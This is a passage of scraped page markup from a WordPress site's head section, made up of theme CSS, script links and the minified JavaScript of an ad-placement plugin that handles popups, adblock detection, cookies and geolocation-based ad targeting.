.rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #009688;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #009688;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #009688;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #009688;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #009688;}.has-johannes-acc-color{ color: #009688;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #009688;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -120px;}.johannes-cover-indent .johannes-cover .section-head{top: 30px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://par-torg.com/wp-content/themes/johannes-child/style.css?ver=1.3.3' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama-wp.js-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2282469414042470"
     crossorigin="anonymous"></script> <meta name="8e78e181b3ffc057ee8aecd33d963845" content=""><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}
#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/par-torg.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/par-torg.com\/ip.html","get_ip":"https:\/\/par-torg.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return 